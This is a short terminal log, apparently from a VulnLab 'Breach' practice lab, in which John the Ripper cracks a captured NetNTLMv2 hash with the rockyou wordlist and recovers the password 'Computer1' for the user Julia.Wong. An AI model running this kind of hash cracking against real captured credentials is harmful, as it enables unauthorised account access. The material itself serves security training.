 ┌──(remo㉿Remo)-[~/VulnLab/Breach]
└─$ john crackme.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Computer1        (Julia.Wong)
1g 0:00:00:00 DONE (2025-03-29 16:44) 11.11g/s 1331Kp/s 1331Kc/s 1331KC/s lucy77..860110
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(remo㉿Remo)-[~/VulnLab/Breach]
└─$